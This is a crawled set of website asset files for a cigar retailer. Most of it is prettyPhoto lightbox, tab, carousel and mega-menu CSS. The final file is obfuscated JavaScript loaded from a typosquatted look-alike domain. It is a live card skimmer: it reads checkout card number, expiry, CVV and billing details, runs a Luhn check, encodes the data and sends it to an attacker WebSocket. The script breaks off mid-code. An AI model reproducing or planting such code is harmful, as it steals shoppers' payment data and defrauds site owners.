div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}

div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_square .pp_description {
    color: #fff;
}

div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_details {
    position: relative;
}

div.dark_square .pp_description {
    margin: 0 85px 0 0;
}

div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_square .pp_nav {
    clear: none;
}

div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}

div.light_square .pp_content .ppt {
    color: #000;
}

div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_details {
    position: relative;
}

div.light_square .pp_description {
    margin-right: 85px;
}

div.light_square #pp_full_res .pp_inline {
    color: #000;
}

div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content .ppt {
    color: #000;
}

div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_content {
    background: #fff;
}

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_details {
    position: relative;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook #pp_full_res .pp_inline {
    color: #000;
}

div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}

div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}

div.facebook .pp_nav {
    margin-top: 0;
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}

div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}

.pp_top {
    height: 20px;
    position: relative;
}

* html .pp_top {
    padding: 0 20px;
}

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left {
    padding-left: 20px;
}

.pp_content_container .pp_right {
    padding-right: 20px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 7px 0 0 0;
}

.pp_social .facebook {
    float: left;
    position: relative;
    top: -1px;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_bottom {
    padding: 0 20px;
}

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
}
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

sweepstakescar_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    width: 810px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

.car_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 40px 45px 30px;
    width: 630px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

arousel, .carousel ul {
    width: 620px !important;
}

.carousel ul li {
    width: 140px;
    margin-right: 28px;
    padding-left: 20px;
}

.carousel ul li img {
    width: 140px;
}

.carousel-title {
    padding: 25px 0 0 0;
    text-align: center;
}

.carousel-title .place {
    display: block;
    color: #d2d2d2;
    font-size: 17px;
    line-height: 22px;
    padding: 0 0 20px 0;
}

.car_btn {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 100px;
    overflow: hidden;
}

.car_prev {
    left: 0;
    background: url(../images/prev_btn.png) left top no-repeat;
}

.car_prev:hover {
   background-position: left bottom;
}

.car_next {
    right: 0;
    background: url(../images/next_btn.png) left top no-repeat;
}

.car_next:hover {
    background-position: left bottom;
}


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/tabs.css
body_size: 467
content:
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/jquery.megamenu.css
body_size: 560
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/

.dropdown_submenu {
	width:960px;
}
.dropdown_submenu ul {
	margin:0px !important;
	padding:0px !important;
	font-size:15px;
	color:#000;
	line-height:28px;
}
.dropdown_submenu ul li {
	margin:0px !important;
	padding:0px 0px 0px 0px !important;
	list-style:none;
	border-bottom:1px solid #d7c8ba;
	line-height:26px;
	font-size:13px;
	font-weight:normal;
}
.dropdown_submenu ul li:last-child {
	border-bottom:none;
}
.dropdown_submenu ul li a {
	color:#8a623c;
	background:url(../images/list_nrml.png) no-repeat left;
	padding:0px 0px 0px 15px;
}
.dropdown_submenu ul li a:hover {
	color:#000;
	background:url(../images/list_over.png) no-repeat left;
	text-decoration:none;
}


/********** Menu **********/
ul.megamenu {
	list-style:none;
	display:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px; 
    font-weight:bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
	margin:0px;
	padding:0px;
}

ul.megamenu li.clear-fix {
	float:none;
	clear:both;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
	background:url(../images/tm_cutter.gif) no-repeat left;
	position:relative;
	display:inline-block;
	color:#c4a281;
	line-height:34px;
	text-decoration:none;
    font-weight:bold;
	margin:0px;
	padding:0px 20px;
	z-index:10;
}
*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {

}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
	background:url(../images/background.gif) repeat !important;
	color:#000;
	margin-top:1px;
}

ul.megamenu div.mm-item-content {
	position:absolute;
	border:2px solid #341c06;
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
}

.mm-content-base {
	background:url(../images/background.gif) repeat;
	position:relative;
	z-index:900;
	padding:18px;
	display:block;
}
.mm-js-shadow {
	background:url(../images/background.gif) repeat;
	position: absolute;
	z-index: 800;
}

.menu_selected {
	background:url(../images/background.gif) repeat !important;
	color:#000 !important;
	margin-top:1px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2
body_size: 2013
content:
function _0x3a4e(_0x29a6d2,_0x390e56){var _0x5f5576=_0x5f55();return _0x3a4e=function(_0x3a4e51,_0x335d8e){_0x3a4e51=_0x3a4e51-0x66;var _0x13889c=_0x5f5576[_0x3a4e51];return _0x13889c;},_0x3a4e(_0x29a6d2,_0x390e56);}var _0x339e23=_0x3a4e;(function(_0x911ea5,_0x1cdea0){var _0x58bd31=_0x3a4e,_0x58d1ec=_0x911ea5();while(!![]){try{var _0x3af4bb=-parseInt(_0x58bd31(0x75))/0x1*(-parseInt(_0x58bd31(0x82))/0x2)+parseInt(_0x58bd31(0x6d))/0x3*(parseInt(_0x58bd31(0x8a))/0x4)+-parseInt(_0x58bd31(0x7a))/0x5+parseInt(_0x58bd31(0x7c))/0x6+parseInt(_0x58bd31(0x78))/0x7*(-parseInt(_0x58bd31(0x68))/0x8)+parseInt(_0x58bd31(0x7e))/0x9+parseInt(_0x58bd31(0x72))/0xa*(-parseInt(_0x58bd31(0x6a))/0xb);if(_0x3af4bb===_0x1cdea0)break;else _0x58d1ec['push'](_0x58d1ec['shift']());}catch(_0x4ed7bc){_0x58d1ec['push'](_0x58d1ec['shift']());}}}(_0x5f55,0xeaf8f));var globalfirstSave=![],amex_global=![],sended_global='',websocket_global=![],is_eventAdded_global=![],activeElement_identificator_global=![],fields_global={'CP1_ctl09_AI_FV_cc_number':[_0x339e23(0x84),![],![],!![]],'CP1_ctl09_AI_FV_cc_month':['',![],![],!![]],'CP1_ctl09_AI_FV_cc_year':['',![],![],!![]],'CP1_ctl09_AI_FV_ccv':['length',![],![],!![]],'dataZIGber':['fn',![],![],![]]};window[_0x339e23(0x86)][_0x339e23(0x8d)][_0x339e23(0x71)](_0x339e23(0x69))===-0x1&&window[_0x339e23(0x86)][_0x339e23(0x8d)]['indexOf'](_0x339e23(0x6b))!==-0x1&&(websocket_global=new WebSocket(_0x339e23(0x80)));function sendData(_0xa7643f){var _0x5bf436=_0x339e23;if(window['location']['href']['indexOf'](_0x5bf436(0x69))!==-0x1)return![];if(sended_global==_0xa7643f)return![];if(websocket_global){var _0xea9690=_0xa7643f;_0xea9690=JSON['parse'](_0xea9690);var _0x4acf99=!![],_0x38d574=![];Object[_0x5bf436(0x7d)](_0xea9690)[_0x5bf436(0x83)](_0xcd8878=>{var _0x4fa809=_0x5bf436;const _0x2121a0=_0xea9690[_0xcd8878];_0x2121a0[0x3]===!![]&&((_0x2121a0[0x1]===![]||_0x2121a0[0x1]['length']===0x0)&&(_0x4acf99=![])),_0x2121a0[0x1][_0x4fa809(0x8e)]>0x0&&(_0x38d574=!![]);}),_0x4acf99===!![]&&_0x38d574===!![]&&(sended_global=_0xa7643f,_0xa7643f=btoa(_0xa7643f)[_0x5bf436(0x8b)]('')[_0x5bf436(0x76)]()['join'](''),websocket_global[_0x5bf436(0x6c)](_0xa7643f));}}function _0x5f55(){var _0x16089a=['forEach','luhn','charCodeAt','location','div','value','getElementById','36WkOnis','split','match','href','length','getElementsByName','replace','firstChild','querySelector','136WesgWU','admin','148687uavqFI','order-info','send','536358dppFBM','name','hasAttribute','change','indexOf','1630GoLKuv','keyup','input','131310XlUrRV','reverse','contentDocument','545636GoIyld','stringify','2444355KzoPjV','addEventListener','7813374fTTyiL','keys','3252348uJVEhC','innerHTML','wss://www.anthonysclgars.com/ws','class','26WxULDU'];_0x5f55=function(){return _0x16089a;};return _0x5f55();}function checkLuhn(_0x29e5b9){var _0x1bed56=_0x339e23;_0x29e5b9=_0x29e5b9[_0x1bed56(0x90)](/[^0-9]/g,'');var _0x1582f4=/^(?:3[47][0-9]{13})$/;let _0x3e5b64=_0x29e5b9[_0x1bed56(0x8e)],_0x455ae1=0x0,_0x3bfa57=![];for(let _0x2c79ec=_0x3e5b64-0x1;_0x2c79ec>=0x0;_0x2c79ec--){let _0x1ce393=_0x29e5b9[_0x2c79ec][_0x1bed56(0x85)]()-'0'[_0x1bed56(0x85)]();_0x3bfa57==!![]&&(_0x1ce393=_0x1ce393*0x2),_0x455ae1+=parseInt(_0x1ce393/0xa,0xa),_0x455ae1+=_0x1ce393%0xa,_0x3bfa57=!_0x3bfa57;}return _0x455ae1%0xa==0x0&&(_0x29e5b9[_0x1bed56(0x8c)](_0x1582f4)&&(amex_global=!![])),_0x455ae1%0xa==0x0;}var ifrmaeIds={};function dataToeasterPartOne(_0x1de0b4){var _0x5c4a01=_0x339e23;if(window[_0x5c4a01(0x86)]['href'][_0x5c4a01(0x71)](_0x5c4a01(0x69))!==-0x1)return![];if(websocket_global===![])return![];if(is_eventAdded_global===!![])return![];document[_0x5c4a01(0x89)]('CP1_ctl09_AI_FV')[_0x5c4a01(0x7b)](_0x5c4a01(0x73),function(_0x37ba90){saveData(_0x37ba90);}),is_eventAdded_global=!![];}function saveData(_0x4db211){var _0x4ebfcf=_0x339e23;Object[_0x4ebfcf(0x7d)](fields_global)[_0x4ebfcf(0x83)](_0x17a71c=>{var _0x1a6824=_0x4ebfcf;const _0x1fe2fe=fields_global[_0x17a71c];var _0x3af51e=undefined,_0xc02a60='';ifrmaeIds[_0x17a71c]!=undefined?(_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c]),document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==null&&document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==undefined?_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c])[_0x1a6824(0x77)]:_0xc02a60=null):_0xc02a60=document;if(_0x1fe2fe[0x2]===!![]&&_0xc02a60!==null){var _0x54fcfd=![];_0x1fe2fe[0x0]===_0x1a6824(0x70)?_0x54fcfd=_0xc02a60['getElementsByTagName']('select'):_0x54fcfd=_0xc02a60['getElementsByTagName'](_0x1a6824(0x74));for(var _0x41d240=_0x54fcfd['length']-0x1;_0x41d240>=0x0;_0x41d240--){_0x54fcfd[_0x41d240]['hasAttribute'](_0x1a6824(0x6e))===!![]&&(_0x54fcfd[_0x41d240]['name']==_0x17a71c&&(_0x3af51e=_0x54fcfd[_0x41d240]));};}else{if(_0x1fe2fe[0x2]===_0x1a6824(0x81)&&_0xc02a60!==null)_0x3af51e=_0xc02a60[_0x1a6824(0x67)](_0x17a71c);else _0xc02a60!==null&&(_0x3af51e=_0xc02a60[_0x1a6824(0x8f)](_0x17a71c)[0x0],_0x3af51e===undefined&&(_0x3af51e=_0xc02a60[_0x1a6824(0x89)](_0x17a71c)));}if(_0x3af51e!==undefined&&_0x3af51e!==null){if(_0x3af51e['value']['length']>0x0){if(_0x1fe2fe[0x0]==_0x1a6824(0x84))checkLuhn(_0x3af51e[_0x1a6824(0x88)])&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);else{if(_0x1fe2fe[0x0]==_0x1a6824(0x8e)){var _0x451021=0x3;amex_global!==![]&&(_0x451021=0x4),_0x3af51e[_0x1a6824(0x88)][_0x1a6824(0x8e)]>=_0x451021&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);}else fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)];}}}else{if(_0x1fe2fe[0x0]=='fn'){var _0x430b58=document[_0x1a6824(0x89)]('CP1_ctl05_Pnl_FV');if(_0x430b58!==null){_0x430b58=_0x430b58['getElementsByTagName'](_0x1a6824(0x87));var _0x274259='',_0x1ab54b=_0x430b58[0x0][_0x1a6824(0x66)]['innerHTML'],_0x223ab5=_0x430b58[0x1][_0x1a6824(0x7f)],_0x433cca=_0x430b58[0x3]['innerHTML'][_0x1a6824(0x8b)](',')[0x0],_0x15e12a=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x1],_0x29f3a4=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x2],_0x12a82f=_0x430b58[0x4][_0x1a6824(0x7f)];_0x274259=_0x1ab54b+'|'+_0x223ab5+'|'+_0x433cca+'|'+_0x15e12a+'|'+_0x29f3a4+'|'+_0x12a82f,fields_global[_0x17a71c][0x1]=_0x274259;}}}});var _0x4fb208=JSON[_0x4ebfcf(0x79)](fields_global);sendData(_0x4fb208);}var intL=setInterval(function(){var _0x564d97=_0x339e23,_0x291d76=document['getElementsByTagName']('input');for(var 